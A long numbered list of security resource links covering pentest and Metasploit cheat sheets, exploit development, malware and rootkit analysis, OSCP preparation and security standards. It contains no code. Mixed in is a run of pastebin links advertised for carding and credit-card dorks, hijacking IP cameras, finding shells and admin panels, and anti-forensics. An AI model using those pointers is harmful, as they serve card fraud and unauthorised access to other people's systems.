-1062-what is google hacking? and why it is useful ?and how you can learn how to use it:
https://twitter.com/cry__pto/status/1142497470825545729?s=20
-1063-useful blogs for penetration testers:
https://twitter.com/cry__pto/status/1142497470825545729?s=20
-1064-useful #BugBounty resources & links & tutorials & explanations & writeups ::
https://twitter.com/cry__pto/status/1143965322233483265?s=20
-1065-Union- based SQL injection:
http://securityidiots.com/Web-Pentest/SQL-Injection/Basic-Union-Based-SQL-Injection.html
-1066-Broken access control:
https://www.happybearsoftware.com/quick-check-for-access-control-vulnerabilities-in-rails
-1067-Understanding firewall types and configurations:
http://searchsecurity.techtarget.com/feature/The-five-different-types-of-firewalls
-1068-5 Kali Linux tricks that you may not know:
https://pentester.land/tips-n-tricks/2018/11/09/5-kali-linux-tricks-that-you-may-not-know.html
-1069-5 tips to make the most of Twitter as a pentester or bug bounty hunter:
https://pentester.land/tips-n-tricks/2018/10/23/5-tips-to-make-the-most-of-twitter-as-a-pentester-or-bug-bounty-hunter.html
-1060-A Guide To Subdomain Takeovers:
https://www.hackerone.com/blog/Guide-Subdomain-Takeovers
-1061-Advanced Recon Automation (Subdomains) case 1:
https://medium.com/p/9ffc4baebf70
-1062-Security testing for REST API with w3af:
https://medium.com/quick-code/security-testing-for-rest-api-with-w3af-2c43b452e457?source=post_recirc---------0------------------
-1062-The Lazy Hacker:
https://securit.ie/blog/?p=86
-1063-Practical recon techniques for bug hunters & pen testers:
https://github.com/appsecco/practical-recon-levelup0x02/raw/200c43b58e9bf528a33c9dfa826fda89b229606c/practical_recon.md
-1064-A More Advanced Recon Automation #1 (Subdomains):
https://poc-server.com/blog/2019/01/18/advanced-recon-subdomains/
-1065-Expanding your scope (Recon automation #2):
https://poc-server.com/blog/2019/01/31/expanding-your-scope-recon-automation/
-1066-RCE by uploading a web.config:
https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
-1067-Finding and exploiting Blind XSS:
https://enciphers.com/finding-and-exploiting-blind-xss/
-1068-Google dorks list 2018:
http://conzu.de/en/google-dork-liste-2018-conzu
-1096-Out of Band Exploitation (OOB) CheatSheet:
https://www.notsosecure.com/oob-exploitation-cheatsheet/
-1070-Metasploit Cheat Sheet:
https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/
-1071-Linux Post Exploitation Cheat Sheet :
red-orbita.com/?p=8455
-1072-OSCP/Pen Testing Resources :
https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45
-1073-Out Of Band Exploitation (OOB) CheatSheet :
https://packetstormsecurity.com/files/149290/Out-Of-Band-Exploitation-OOB-CheatSheet.html
-1074-HTML5 Security Cheatsheet:
https://html5sec.org/
-1075-Kali Linux Cheat Sheet for Penetration Testers:
https://www.blackmoreops.com/2016/12/20/kali-linux-cheat-sheet-for-penetration-testers/
-1076-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1076-Windows Post-Exploitation Command List:
pentest.tonyng.net/windows-post-exploitation-command-list/
-1077-Transfer files (Post explotation) - CheatSheet
https://ironhackers.es/en/cheatsheet/transferir-archivos-post-explotacion-cheatsheet/
-1078-SQL Injection Cheat Sheet: MSSQL — GracefulSecurity:
https://www.gracefulsecurity.com/sql-injection-cheat-sheet-mssql/
-1079-OSCP useful resources and tools:
https://acknak.fr/en/articles/oscp-tools/
-1080-Penetration Testing 102 - Windows Privilege Escalation - Cheatsheet:
www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet
-1081-Transferring files from Kali to Windows (post exploitation) :
https://blog.ropnop.com/transferring-files-from-kali-to-windows/
-1082-Hack Like a Pro: The Ultimate Command Cheat Sheet for Metasploit:
https://null-byte.wonderhowto.com/.../hack-like-pro-ultimate-command-cheat-sheet-f...
-1083-OSCP Goldmine (not clickbait):
0xc0ffee.io/blog/OSCP-Goldmine
-1084-Privilege escalation: Linux :
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
-1085-Exploitation Tools Archives :
https://pentesttools.net/category/exploitationtools/
-1086-From Local File Inclusion to Remote Code Execution - Part 1:
https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-1
-1087-Basic Linux Privilege Escalation:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
-1088-Title: Ultimate Directory Traversal & Path Traversal Cheat Sheet:
www.vulnerability-lab.com/resources/documents/587.txt
-1089-Binary Exploitation:
https://pwndevils.com/hacking/howtwohack.html
1090-A guide to Linux Privilege Escalation:
https://payatu.com/guide-linux-privilege-escalation/
-1091-Penetration Testing Tools Cheat Sheet :
https://news.ycombinator.com/item?id=11977304
-1092-List of Metasploit Commands - Cheatsheet:
https://thehacktoday.com/metasploit-commands/
-1093-A journey into Radare 2 – Part 2: Exploitation:
https://www.megabeets.net/a-journey-into-radare-2-part-2/
-1094-Remote Code Evaluation (Execution) Vulnerability:
https://www.netsparker.com/blog/web-security/remote-code-evaluation-execution/
-1095-Exploiting Python Code Injection in Web Applications:
https://www.securitynewspaper.com/.../exploiting-python-code-injection-web-applicat...
-1096-Shells · Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide/reverse-shell.html
-1097-MongoDB Injection cheat sheet Archives:
https://blog.securelayer7.net/tag/mongodb-injection-cheat-sheet/
-1098-Basic Shellshock Exploitation:
https://blog.knapsy.com/blog/2014/10/07/basic-shellshock-exploitation/
-1099-Wireshark Tutorial and Tactical Cheat Sheet :
https://hackertarget.com/wireshark-tutorial-and-cheat-sheet/
-1100-Windows Command Line cheatsheet (part 2):
https://www.andreafortuna.org/2017/.../windows-command-line-cheatsheet-part-2-wm...
-1101-Detecting WMI exploitation:
www.irongeek.com/i.php?page=videos/derbycon8/track-3-03...exploitation...
1102-Metasploit Cheat Sheet - Hacking Land :
https://www.hacking.land/2019/02/metasploit-cheat-sheet.html
-1103-5 Practical Scenarios for XSS Attacks:
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
-1104-Ultimate gdb cheat sheet:
http://nadavclaudecohen.com/2017/10/10/ultimate-gdb-cheat-sheet/
-1105-Reverse Engineering Cheat Sheet:
https://www.scribd.com/doc/38163906/Reverse-Engineering-Cheat-Sheet
-1106-Reverse Engineering Cheat Sheet:
https://www.scribd.com/document/94575179/Reverse-Engineering-Cheat-Sheet
-1107-Reverse Engineering For Malware Analysis:
https://eforensicsmag.com/reverse_engi_cheatsheet/
-1108-Reverse-engineering Cheat Sheets :
https://www.cheatography.com/tag/reverse-engineering/
-1109-Shortcuts for Understanding Malicious Scripts:
https://www.linkedin.com/pulse/shortcuts-understanding-malicious-scripts-viviana-ross
-1110-WinDbg Malware Analysis Cheat Sheet :
https://oalabs.openanalysis.net/2019/02/18/windbg-for-malware-analysis/
-1111-Cheat Sheet for Malware Analysis:
https://www.andreafortuna.org/2016/08/16/cheat-sheet-for-malware-analysis/
-1112-Tips for Reverse-Engineering Malicious Code :
https://www.digitalmunition.me/tips-reverse-engineering-malicious-code-new-cheat-sheet
-1113-Cheatsheet for radare2 :
https://leungs.xyz/reversing/2018/04/16/radare2-cheatsheet.html
-1114-Reverse Engineering Cheat Sheets:
https://www.pinterest.com/pin/576390452300827323/
-1115-Reverse Engineering Resources-Beginners to intermediate Guide/Links:
https://medium.com/@vignesh4303/reverse-engineering-resources-beginners-to-intermediate-guide-links-f64c207505ed
-1116-Malware Resources :
https://www.professor.bike/malware-resources
-1117-Zero-day exploits: A cheat sheet for professionals:
https://www.techrepublic.com/article/zero-day-exploits-the-smart-persons-guide/
-1118-Getting cozy with exploit development:
https://0x00sec.org/t/getting-cozy-with-exploit-development/5311
-1119-appsec - Web Security Cheatsheet :
https://security.stackexchange.com/questions/2985/web-security-cheatsheet-todo-list
-1120-PEDA - Python Exploit Development Assistance For GDB:
https://www.pinterest.ru/pin/789044797190775841/
-1121-Exploit Development Introduction (part 1) :
https://www.cybrary.it/video/exploit-development-introduction-part-1/
-1122-Windows Exploit Development: A simple buffer overflow example:
https://medium.com/bugbountywriteup/windows-expliot-dev-101-e5311ac284a
-1123-Exploit Development-Everything You Need to Know:
https://null-byte.wonderhowto.com/how-to/exploit-development-everything-you-need-know-0167801/
-1124-Exploit Development :
https://0x00sec.org/c/exploit-development
-1125-Exploit Development - Infosec Resources:
https://resources.infosecinstitute.com/category/exploit-development/
-1126-Exploit Development :
https://www.reddit.com/r/ExploitDev/
-1127-A Study in Exploit Development - Part 1: Setup and Proof of Concept :
https://www.anitian.com/a-study-in-exploit-development-part-1-setup-and-proof-of-concept
-1128-Exploit Development for Beginners:
https://www.youtube.com/watch?v=tVDuuz60KKc
-1129-Introduction to Exploit Development:
https://www.fuzzysecurity.com/tutorials/expDev/1.html
-1130-Exploit Development And Reverse Engineering:
https://www.immunitysec.com/services/exploit-dev-reverse-engineering.html
-1131-wireless forensics:
https://www.sans.org/reading-room/whitepapers/wireless/80211-network-forensic-analysis-33023
-1132-fake AP Detection:
https://www.sans.org/reading-room/whitepapers/detection/detecting-preventing-rogue-devices-network-1866
-1133-In-Depth analysis of SamSam Ransomware:
https://www.crowdstrike.com/blog/an-in-depth-analysis-of-samsam-ransomware-and-boss-spider/
-1134-WannaCry ransomware:
https://www.endgame.com/blog/technical-blog/wcrywanacry-ransomware-technical-analysis
-1135-malware analysis:
https://www.sans.org/reading-room/whitepapers/malicious/paper/2103
-1136-Metasploit's detailed communication and protocol writeup:
https://www.exploit-db.com/docs/english/27935-metasploit---the-exploit-learning-tree.pdf
-1137-Metasploit's SSL-generation module::
https://github.com/rapid7/metasploit-framework/blob/76954957c740525cff2db5a60bcf936b4ee06c42/lib/rex/post/meterpreter/client.rb
-1139-Empire IOCs::
https://www.sans.org/reading-room/whitepapers/detection/disrupting-empire-identifying-powershell-empire-command-control-activity-38315
-1140-excellent free training on glow analysis:
http://opensecuritytraining.info/Flow.html
-1141-NetFlow using Silk:
https://tools.netsa.cert.org/silk/analysis-handbook.pdf
-1142-Deep Packet Inspection:
https://is.muni.cz/th/ql57c/dp-svoboda.pdf
-1143-Detecting Behavioral Personas with OSINT and Datasploit:
https://www.exploit-db.com/docs/45543
-1144-WordPress Penetration Testing using WPScan and MetaSploit:
https://www.exploit-db.com/docs/45556
-1145-Bulk SQL Injection using Burp-to-SQLMap:
https://www.exploit-db.com/docs/45428
-1146-XML External Entity Injection - Explanation and Exploitation:
https://www.exploit-db.com/docs/45374
-1147- Web Application Firewall (WAF) Evasion Techniques #3 (CloudFlare and ModSecurity OWASP CRS3):
https://www.exploit-db.com/docs/45368
-1148-File Upload Restrictions Bypass:
https://www.exploit-db.com/docs/45074
-1149-VLAN Hopping Attack:
https://www.exploit-db.com/docs/45050
-1150-Jigsaw Ransomware Analysis using Volatility:
https://medium.com/@0xINT3/jigsaw-ransomware-analysis-using-volatility-2047fc3d9be9
-1151-Ransomware early detection by the analysis of file sharing traffic:
https://www.sciencedirect.com/science/article/pii/S108480451830300X
-1152-Do You Think You Can Analyse Ransomware?:
https://medium.com/asecuritysite-when-bob-met-alice/do-you-think-you-can-analyse-ransomware-bbc813b95529
-1153-Analysis of LockerGoga Ransomware :
https://labsblog.f-secure.com/2019/03/27/analysis-of-lockergoga-ransomware/
-1154-Detection and Forensic Analysis of Ransomware Attacks :
https://www.netfort.com/assets/NetFort-Ransomware-White-Paper.pdf
-1155-Bad Rabbit Ransomware Technical Analysis:
https://logrhythm.com/blog/bad-rabbit-ransomware-technical-analysis/
-1156-NotPetya Ransomware analysis :
https://safe-cyberdefense.com/notpetya-ransomware-analysis/
-1157-Identifying WannaCry on Your Server Using Logs:
https://www.loggly.com/blog/identifying-wannacry-server-using-logs/
-1158-The past, present, and future of ransomware:
https://www.itproportal.com/features/the-past-present-and-future-of-ransomware/
-1159-The dynamic analysis of WannaCry ransomware :
https://ieeexplore.ieee.org/iel7/8318543/8323471/08323682.pdf
-1160-Malware Analysis: Ransomware - SlideShare:
https://www.slideshare.net/davidepiccardi/malware-analysis-ransomware
-1161-Article: Anatomy of ransomware malware: detection, analysis :
https://www.inderscience.com/info/inarticle.php?artid=84399
-1162-Tracking desktop ransomware payments :
https://www.blackhat.com/docs/us-17/wednesday/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf
-1163-What is Ransomware? Defined, Explained, and Explored:
https://www.forcepoint.com/cyber-edu/ransomware
-1164-Detect and Recover from Ransomware Attacks:
https://www.indexengines.com/ransomware
-1165-Wingbird rootkit analysis:
https://artemonsecurity.blogspot.com/2017/01/wingbird-rootkit-analysis.html
-1166-Windows Kernel Rootkits: Techniques and Analysis:
https://www.offensivecon.org/trainings/2019/windows-kernel-rootkits-techniques-and-analysis.html
-1167-Rootkit: What is a Rootkit and How to Detect It :
https://www.veracode.com/security/rootkit
-1168-Dissecting Turla Rootkit Malware Using Dynamic Analysis:
https://www.lastline.com/.../dissecting-turla-rootkit-malware-using-dynamic-analysis/
-1169-Rootkits and Rootkit Detection (Windows Forensic Analysis) Part 2:
https://what-when-how.com/windows-forensic-analysis/rootkits-and-rootkit-detection-windows-forensic-analysis-part-2/
-1170-ZeroAccess – an advanced kernel mode rootkit :
https://www.botnetlegalnotice.com/ZeroAccess/files/Ex_12_Decl_Anselmi.pdf
-1171-Rootkit Analysis Identification Elimination:
https://acronyms.thefreedictionary.com/Rootkit+Analysis+Identification+Elimination
-1172-TDL3: The Rootkit of All Evil?:
static1.esetstatic.com/us/resources/white-papers/TDL3-Analysis.pdf
-1173-Avatar Rootkit: Dropper Analysis:
https://resources.infosecinstitute.com/avatar-rootkit-dropper-analysis-part-1/
-1174-Sality rootkit analysis:
https://www.prodefence.org/sality-rootkit-analysis/
-1175-RootKit Hook Analyzer:
https://www.resplendence.com/hookanalyzer/
-1176-Behavioral Analysis of Rootkit Malware:
https://isc.sans.edu/forums/diary/Behavioral+Analysis+of+Rootkit+Malware/1487/
-1177-Malware Memory Analysis of the IVYL Linux Rootkit:
https://apps.dtic.mil/docs/citations/AD1004349
-1178-Analysis of the KNARK rootkit :
https://linuxsecurity.com/news/intrusion-detection/analysis-of-the-knark-rootkit
-1179-32 Bit Windows Kernel Mode Rootkit Lab Setup with INetSim :
https://medium.com/@eaugusto/32-bit-windows-kernel-mode-rootkit-lab-setup-with-inetsim-e49c22e9fcd1
-1180-Ten Process Injection Techniques: A Technical Survey of Common and Trending Process Injection Techniques:
https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process
-1181-Code & Process Injection - Red Teaming Experiments:
https://ired.team/offensive-security/code-injection-process-injection
-1182-What Malware Authors Don't want you to know:
https://www.blackhat.com/.../asia-17-KA-What-Malware-Authors-Don't-Want-You-To-Know
-1183-.NET Process Injection:
https://medium.com/@malcomvetter/net-process-injection-1a1af00359bc
-1184-Memory Injection like a Boss :
https://www.countercept.com/blog/memory-injection-like-a-boss/
-1185-Process injection - Malware style:
https://www.slideshare.net/demeester1/process-injection
-1186-Userland API Monitoring and Code Injection Detection:
https://0x00sec.org/t/userland-api-monitoring-and-code-injection-detection/5565
-1187-Unpacking Redaman Malware & Basics of Self-Injection Packers:
https://liveoverflow.com/unpacking-buhtrap-malware-basics-of-self-injection-packers-ft-oalabs-2/
-1188-Code injection on macOS:
https://knight.sc/malware/2019/03/15/code-injection-on-macos.html
-1189-(Shell)Code Injection In Linux Userland :
https://blog.sektor7.net/#!res/2018/pure-in-memory-linux.md
-1190-Code injection on Windows using Python:
https://www.andreafortuna.org/2018/08/06/code-injection-on-windows-using-python-a-simple-example/
-1191-What is Reflective DLL Injection and how can be detected?:
https://www.andreafortuna.org/cybersecurity/what-is-reflective-dll-injection-and-how-can-be-detected/
-1192-Windows Process Injection:
https://modexp.wordpress.com/2018/08/23/process-injection-propagate/
-1193-A+ cheat sheet:
https://www.slideshare.net/abnmi/a-cheat-sheet
-1194-A Bettercap Tutorial — From Installation to Mischief:
https://danielmiessler.com/study/bettercap/
-1195-Debugging Malware with WinDbg:
https://www.ixiacom.com/company/blog/debugging-malware-windbg
-1195-Malware analysis, my own list of tools and resources:
https://www.andreafortuna.org/2016/08/05/malware-analysis-my-own-list-of-tools-and-resources/
-1196-Getting Started with Reverse Engineering:
https://lospi.net/developing/software/.../assembly/2015/03/.../reversing-with-ida.html
-1197-Debugging malicious windows scriptlets with Google chrome:
https://medium.com/@0xamit/debugging-malicious-windows-scriptlets-with-google-chrome-c31ba409975c
-1198-Intro to Radare2 for Malware Analysis:
https://malwology.com/2018/11/30/intro-to-radare2-for-malware-analysis/
-1199-Intro to Malware Analysis and Reverse Engineering:
https://www.cybrary.it/course/malware-analysis/
-1200-Common Malware Persistence Mechanisms:
https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/
-1201-Finding Registry Malware Persistence with RECmd:
https://digital-forensics.sans.org/blog/2019/05/07/malware-persistence-recmd
-1202-Windows Malware Persistence Mechanisms :
https://www.swordshield.com/blog/windows-malware-persistence-mechanisms/
-1203- persistence techniques:
https://www.andreafortuna.org/2017/07/06/malware-persistence-techniques/
-1204- Persistence Mechanism - an overview | ScienceDirect Topics:
https://www.sciencedirect.com/topics/computer-science/persistence-mechanism
-1205-Malware analysis for Linux:
https://www.sothis.tech/en/malware-analysis-for-linux-wirenet/
-1206-Linux Malware Persistence with Cron:
https://www.sandflysecurity.com/blog/linux-malware-persistence-with-cron/
-1207-What is advanced persistent threat (APT)? :
https://searchsecurity.techtarget.com/definition/advanced-persistent-threat-APT
-1208-Malware Analysis, Part 1: Understanding Code Obfuscation :
https://www.vadesecure.com/en/malware-analysis-understanding-code-obfuscation-techniques/
-1209-Top 6 Advanced Obfuscation Techniques:
https://sensorstechforum.com/advanced-obfuscation-techniques-malware/
-1210-Malware Obfuscation Techniques:
https://dl.acm.org/citation.cfm?id=1908903
-1211-How Hackers Hide Their Malware: Advanced Obfuscation:
https://www.darkreading.com/attacks-breaches/how-hackers-hide-their-malware-advanced-obfuscation/a/d-id/1329723
-1212-Malware obfuscation techniques: four simple examples:
https://www.andreafortuna.org/2016/10/13/malware-obfuscation-techniques-four-simple-examples/
-1213-Malware Monday: Obfuscation:
https://medium.com/@bromiley/malware-monday-obfuscation-f65239146db0
-1213-Challenge of Malware Analysis: Malware obfuscation Techniques:
https://www.ijiss.org/ijiss/index.php/ijiss/article/view/327
-1214-Static Malware Analysis - Infosec Resources:
https://resources.infosecinstitute.com/malware-analysis-basics-static-analysis/
-1215-Malware Basic Static Analysis:
https://medium.com/@jain.sm/malware-basic-static-analysis-cf19b4600725
-1216-Difference Between Static Malware Analysis and Dynamic Malware Analysis:
http://www.differencebetween.net/technology/difference-between-static-malware-analysis-and-dynamic-malware-analysis/
-1217-What is Malware Analysis | Different Tools for Malware Analysis:
https://blog.comodo.com/different-techniques-for-malware-analysis/
-1218-Detecting Malware Pre-execution with Static Analysis and Machine Learning:
https://www.sentinelone.com/blog/detecting-malware-pre-execution-static-analysis-machine-learning/
-1219-Limits of Static Analysis for Malware Detection:
https://ieeexplore.ieee.org/document/4413008
-1220-Kernel mode versus user mode:
https://blog.codinghorror.com/understanding-user-and-kernel-mode/
-1221-Understanding the ELF:
https://medium.com/@MrJamesFisher/understanding-the-elf-4bd60daac571
-1222-Windows Privilege Abuse: Auditing, Detection, and Defense:
https://medium.com/palantir/windows-privilege-abuse-auditing-detection-and-defense-3078a403d74e
-1223-First steps to volatile memory analysis:
https://medium.com/@zemelusa/first-steps-to-volatile-memory-analysis-dcbd4d2d56a1
-1224-Maliciously Mobile: A Brief History of Mobile Malware:
https://medium.com/threat-intel/mobile-malware-infosec-history-70f3fcaa61c8
-1225-Modern Binary Exploitation Writeups 0x01:
https://medium.com/bugbountywriteup/binary-exploitation-5fe810db3ed4
-1226-Exploit Development 01 — Terminology:
https://medium.com/@MKahsari/exploit-development-01-terminology-db8c19db80d5
-1227-Zero-day exploits: A cheat sheet for professionals:
https://www.techrepublic.com/article/zero-day-exploits-the-smart-persons-guide/
-1228-Best google hacking list on the net:
https://pastebin.com/x5LVJu9T
-1229-Google Hacking:
https://pastebin.com/6nsVK5Xi
-1230-OSCP links:
https://pastebin.com/AiYV80uQ
-1231-Pentesting 1 Information gathering:
https://pastebin.com/qLitw9eT
-1232-OSCP-Survival-Guide:
https://pastebin.com/kdc6th08
-1233-Googledork:
https://pastebin.com/qKwU37BK
-1234-Exploit DB:
https://pastebin.com/De4DNNKK
-1235-Dorks:
https://pastebin.com/cfVcqknA
-1236-GOOGLE HACKİNG DATABASE:
https://pastebin.com/1ndqG7aq
-1237-Carding Dorks 2019:
https://pastebin.com/Hqsxu6Nn
-1238-17k Carding Dorks 2019:
https://pastebin.com/fgdZxy74
-1239-CARDING DORKS 2019:
https://pastebin.com/Y7KvzZqg
-1240-sqli dork 2019:
https://pastebin.com/8gdeLYvU
-1241-Private Carding Dorks 2018:
https://pastebin.com/F0KxkMMD
-1242-20K dorks list fresh full carding 2018:
https://pastebin.com/LgCh0NRJ
-1243-8k Carding Dorks :):
https://pastebin.com/2bjBPiEm
-1244-8500 SQL DORKS:
https://pastebin.com/yeREBFzp
-1245-REAL CARDING DORKS:
https://pastebin.com/0kMhA0Gb
-1246-15k btc dorks:
https://pastebin.com/zbbBXSfG
-1247-Sqli dorks 2016-2017:
https://pastebin.com/7TQiMj3A
-1248-Here is kind of a tutorial on how to write google dorks.:
https://pastebin.com/hZCXrAFK
-1249-10k Private Fortnite Dorks:
https://pastebin.com/SF9UmG1Y
-1250-find login panel dorks:
https://pastebin.com/9FGUPqZc
-1251-Shell dorks:
https://pastebin.com/iZBFQ5yp
-1252-HQ PAID GAMING DORKS:
https://pastebin.com/vNYnyW09
-1253-10K HQ Shopping DORKS:
https://pastebin.com/HTP6rAt4
-1254-Exploit Dorks for Joomla,FCK and others 2015 Old but gold:
https://pastebin.com/ttxAJbdW
-1255-Gain access to unsecured IP cameras with these Google dorks:
https://pastebin.com/93aPbwwE
-1256-new fresh dorks:
https://pastebin.com/ZjdxBbNB
-1257-SQL DORKS FOR CC:
https://pastebin.com/ZQTHwk2S
-1258-Wordpress uploadify Dorks Priv8:
https://pastebin.com/XAGmHVUr
-1259-650 DORKS CC:
https://pastebin.com/xZHARTyz
-1260-3k Dorks Shopping:
https://pastebin.com/e1XiNa8M
-1261-DORKS 2018 :
https://pastebin.com/YAZkPJ0j
-1262-HQ FORTNITE DORKS LIST:
https://pastebin.com/rzhiNad8
-1263-HQ PAID DORKS MIXED GAMING LOL STEAM ..MUSIC SHOPING:
https://pastebin.com/VwVpAvj2
-1264-Camera dorks:
https://pastebin.com/fsARft2j
-1265-Admin Login Dorks:
https://pastebin.com/HWWNZCph
-1266-sql gov dorks:
https://pastebin.com/C8wqyNW8
-1267-10k hq gaming dorks:
https://pastebin.com/cDLN8edi
-1268-HQ SQLI Google Dorks For Shops/Amazon! Enjoy! :
https://pastebin.com/y59kK2h0
-1269-Dorks:
https://pastebin.com/PKvZYMAa
-1270-10k btc dorks:
https://pastebin.com/vRnxvbCu
-1271-7,000 Dorks for hacking into various sites:
https://pastebin.com/n8JVQv3X
-1272-List of information gathering search engines/tools etc:
https://pastebin.com/GTX9X5tF
-1273-FBOSINT:
https://pastebin.com/5KqnFS0B
-1274-Ultimate Penetration Testing:
https://pastebin.com/4EEeEnXe
-1275-massive list of information gathering search engines/tools :
https://pastebin.com/GZ9TVxzh
-1276-CEH Class:
https://pastebin.com/JZdCHrN4
-1277-CEH/CHFI Bundle Study Group Sessions:
https://pastebin.com/XTwksPK7
-1278-OSINT - Financial:
https://pastebin.com/LtxkUi0Y
-1279-Most Important Security Tools and Resources:
https://pastebin.com/cGE8rG04
-1280-OSINT resources from inteltechniques.com:
https://pastebin.com/Zbdz7wit
-1281-Red Team Tips:
https://pastebin.com/AZDBAr1m
-1282-OSCP Notes by Ash:
https://pastebin.com/wFWx3a7U
-1283-OSCP Prep:
https://pastebin.com/98JG5f2v
-1284-OSCP Review/Cheat Sheet:
https://pastebin.com/JMMM7t4f
-1285-OSCP Prep class:
https://pastebin.com/s59GPJrr
-1286-Complete Anti-Forensics Guide:
https://pastebin.com/6V6wZK0i
-1287-The Linux Command Line Cheat Sheet:
https://pastebin.com/PUtWDKX5
-1288-Command-Line Log Analysis:
https://pastebin.com/WEDwpcz9
-1289-An A-Z Index of the Apple macOS command line (OS X):
https://pastebin.com/RmPLQA5f
-1290-San Diego Exploit Development 2018:
https://pastebin.com/VfwhT8Yd
-1291-Windows Exploit Development Megaprimer:
https://pastebin.com/DvdEW4Az
-1292-Some Free Reverse engineering resources:
https://pastebin.com/si2ThQPP
-1293-Sans:
https://pastebin.com/MKiSnjLm
-1294-Metasploit Next Level:
https://pastebin.com/0jC1BUiv
-1295-Just playing around....:
https://pastebin.com/gHXPzf6B
-1296-Red Team Course:
https://pastebin.com/YUYSXNpG
-1297-New Exploit Development 2018:
https://pastebin.com/xaRxgYqQ
-1298-Good reviews of CTP/OSCE (in no particular order)::
https://pastebin.com/RSPbatip
-1299-Vulnerability Research Engineering Bookmarks Collection v1.0:
https://pastebin.com/8mUhjGSU
-1300-Professional-hacker's Pastebin :
https://pastebin.com/u/Professional-hacker
-1301-Google Cheat Sheet:
http://www.googleguide.com/print/adv_op_ref.pdf
-1302-Shodan for penetration testers:
https://www.defcon.org/images/defcon-18/dc-18-presentations/Schearer/DEFCON-18-Schearer-SHODAN.pdf
-1303-Linux networking tools:
https://gist.github.com/miglen/70765e663c48ae0544da08c07006791f
-1304-DNS spoofing with NetHunter:
https://cyberarms.wordpress.com/category/nethunter-tutorial/
-1305-Tips on writing a penetration testing report:
https://www.sans.org/reading-room/whitepapers/bestprac/writing-penetration-testing-report-33343
-1306-Technical penetration report sample:
https://tbgsecurity.com/wordpress/wp-content/uploads/2016/11/Sample-Penetration-Test-Report.pdf
-1307-Nessus sample reports:
https://www.tenable.com/products/nessus/sample-reports
-1308-Sample penetration testing report:
https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf
-1309-jonh-the-ripper-cheat-sheet:
https://countuponsecurity.com/2015/06/14/jonh-the-ripper-cheat-sheet/
-1310-ultimate guide to cracking foreign character passwords using hashcat:
http://www.netmux.com/blog/ultimate-guide-to-cracking-foreign-character-passwords-using-has
-1311-Building_a_Password_Cracking_Rig_for_Hashcat_-_Part_III:
https://www.unix-ninja.com/p/Building_a_Password_Cracking_Rig_for_Hashcat_-_Part_III
-1312-cracking story how i cracked over 122 million sha1 and md5 hashed passwords:
http://blog.thireus.com/cracking-story-how-i-cracked-over-122-million-sha1-and-md5-hashed-passwords/
-1313-CSA (Cloud Security Alliance) Security White Papers:
https://cloudsecurityalliance.org/download/
-1314-NIST Security Considerations in the System Development Life Cycle:
https://nvlpubs.nist.gov/nistpubs/legacy/sp/nistspecialpublication800-64r2.pdf
-1315-ISO 29100 information technology security techniques privacy framework:
https://www.iso.org/standard/45123.html
-1316-NIST National Checklist Program:
https://nvd.nist.gov/ncp/repository
-1317-OWASP Guide to Cryptography:
https://www.owasp.org/index.php/Guide_to_Cryptography
-1318-NVD (National Vulnerability Database):
https://nvd.nist.gov/
-1319-CVE details:
https://cvedetails.com/
-1320-CIS Cybersecurity Tools:
https://www.cisecurity.org/cybersecurity-tools/
-1321-Security aspects of virtualization by ENISA:
https://www.enisa.europa.eu/publications/security-aspects-of-virtualization/
-1322-CIS Benchmarks also provides a security guide for VMware, Docker, and Kubernetes:
https://www.cisecurity.org/cis-benchmarks/
-1323-OpenStack's hardening of the virtualization layer provides a secure guide to building the virtualization layer:
https://docs.openstack.org/security-guide/compute/hardening-the-virtualization-layers.html
-1324-Docker security:
https://docs.docker.com/engine/security/security/
-1325-Microsoft Security Development Lifecycle:
http://www.microsoft.com/en-us/SDL/
-1326-OWASP SAMM Project:
https://www.owasp.org/index.php/OWASP_SAMM_Project
-1327-CWE/SANS Top 25 Most Dangerous Software Errors:
https://cwe.mitre.org/top25/
-1329-OWASP Vulnerable Web Applications Directory Project:
https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project
-1330-CERT Secure Coding Standards:
https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards
-1331-NIST Special Publication 800-53:
https://nvd.nist.gov/800-53
-1332-SAFECode Security White Papers:
https://safecode.org/publications/
-1333-Microsoft Threat Modeling tool 2016:
https://aka.ms/tmt2016/
-1334-Apache Metron for real-time big data security:
http://metron.apache.org/documentation/
-1335-Introducing OCTAVE Allegro: Improving the Information Security Risk Assessment Process:
https://resources.sei.cmu.edu/asset_files/TechnicalReport/2007_005_001_14885.pdf
-1336-NIST 800-18 Guide for Developing Security Plans for Federal Information Systems:
http://nvlpubs.nist.gov/nistpubs/legacy/sp/nistspecialpublication800-18r1.pdf
-1337-ITU-T X.805 (10/2003) Security architecture for systems providing end- to-end communications:
https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-X.805-200310-I!!PDF-E&type=items
-1338-ETSI TS 102 165-1 V4.2.1 (2006-12) : Method and proforma for Threat, Risk, Vulnerability Analysis:
http://www.etsi.org/deliver/etsi_ts/102100_102199/10216501/04.02.01_60/ts_10216501v040201p.pdf
-1339-SAFECode Fundamental Practices for Secure Software Development:
https://safecode.org/wp-content/uploads/2018/03/SAFECode_Fundamental_Practices_for_Secure_Software_Development_March_2018.pdf
-1340-NIST 800-64 Security Considerations in the System Development Life Cycle:
https://csrc.nist.gov/publications/detail/sp/800-64/rev-2/final
-1341-SANS A Security Checklist for Web Application Design:
https://www.sans.org/reading-room/whitepapers/securecode/security-checklist-web-application-design-1389
-1342-Best Practices for implementing a Security Awareness Program:
https://www.pcisecuritystandards.org/documents/PCI_DSS_V1.0_Best_Practices_for_Implementing_Security_Awareness_Program.pdf
